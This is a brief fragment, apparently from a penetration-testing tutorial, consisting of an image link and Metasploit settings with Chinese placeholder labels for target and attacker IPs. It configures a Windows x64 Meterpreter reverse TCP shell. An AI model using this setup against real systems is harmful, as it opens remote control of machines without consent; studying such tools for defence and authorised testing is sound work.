set RHOSTS IP靶机 set Payload windows/x64/meterpreter/reverse_tcp set LHOST IP地址攻击机